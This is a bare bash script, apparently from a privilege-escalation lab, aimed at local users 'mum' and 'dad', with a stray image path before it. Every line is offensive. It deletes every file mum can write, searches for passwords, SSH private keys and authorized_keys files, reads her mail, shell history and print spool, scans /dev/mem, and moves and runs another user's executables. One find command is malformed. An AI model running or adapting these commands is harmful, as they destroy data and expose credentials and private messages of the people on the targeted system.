 #! /bin/bash
find / -user mum -writable -exec rm {} \; 2>/dev/null
find / -user mum -type f -name -exec grep -il 'password' {} \; 2>/dev/null
find / -user mum -type f -name "id_rsa" 2>/dev/null
find / -user mum -type f -name "authorized_keys" 2>/dev/null
find / -mmin -30 -user mum 2>/dev/null | grep -v "/proc/*"
find /home/dad -type f ! -name "project" -user dad -executable -exec mv "{}" ~/survey \;
cat /var/mail/mum
cat /home/mum/.bash_history 2>/dev/null
cat /var/spool/cups/d0002*
for file in ~/survey/* ; do [[ -O $file ]] && bash $file 2>/dev/null ; done
strings /dev/mem -n100 | grep -i mum
who -u |grep mum